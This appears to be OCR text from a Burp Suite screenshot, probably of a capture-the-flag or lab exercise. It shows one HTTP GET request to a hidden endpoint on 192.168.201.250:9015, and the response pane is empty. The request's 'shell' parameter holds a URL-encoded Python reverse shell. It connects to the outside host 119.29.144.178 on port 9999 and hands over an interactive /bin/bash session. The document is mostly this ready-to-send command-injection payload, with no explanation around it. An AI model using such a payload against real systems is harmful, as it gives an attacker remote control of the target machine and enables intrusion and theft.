 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://192.168.201.250:9015 ?
Request
Raw Params Headers Hex
1 GET /no_one_know_the_manager?key=
Mf7aoRLyp8KAmQXANUcMYNiEBgo35f14oShBnatROxM=&
shell=
%70%79%74%68%6f%6e%33%20%2d%63%20%27%69%6d%70%6f
%72%74%20%73%6f%63%6b%65%74%2c%73%75%62%70%72%6f
%63%65%73%73%2c%6f%73%3b%73%3d%73%6f%63%6b%65%74
%2e%73%6f%63%6b%65%74%28%73%6f%63%6b%65%74%2e%41
%46%5f%49%4e%45%54%2c%73%6f%63%6b%65%74%2e%53%4f
%43%4b%5f%53%54%52%45%41%4d%29%3b%73%2e%63%6f%6e
%6e%65%63%74%28%28%22%31%31%39%2e%32%39%2e%31%34
%34%2e%31%37%38%22%2c%39%39%39%39%29%29%3b%6f%73
%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29
%2c%30%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66
%69%6c%65%6e%6f%28%29%2c%31%29%3b%20%6f%73%2e%64
%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%32
%29%3b%70%3d%73%75%62%70%72%6f%63%65%73%73%2e%63
%61%6c%6c%28%5b%22%2f%62%69%6e%2f%62%61%73%68%22
%2c%22%2d%69%22%5d%29%3b%27 HTTP/1.1
2 Host: 192.168.201.250:9015
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
? ← → Search... 0 matches \n Pretty
Response
Raw
1
? ← → Search... 0 matches \n Pretty
Done
0 bytes